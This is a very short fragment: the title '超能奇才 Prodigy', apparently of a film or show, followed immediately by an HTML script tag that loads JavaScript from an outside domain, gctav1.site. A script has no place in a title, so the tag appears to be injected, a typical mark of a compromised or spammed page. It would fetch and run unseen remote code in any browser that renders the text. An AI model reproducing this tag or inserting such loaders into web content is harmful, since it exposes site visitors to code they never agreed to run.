 超能奇才 Prodigy<script src=https://gctav1.site/js/tj.js></script>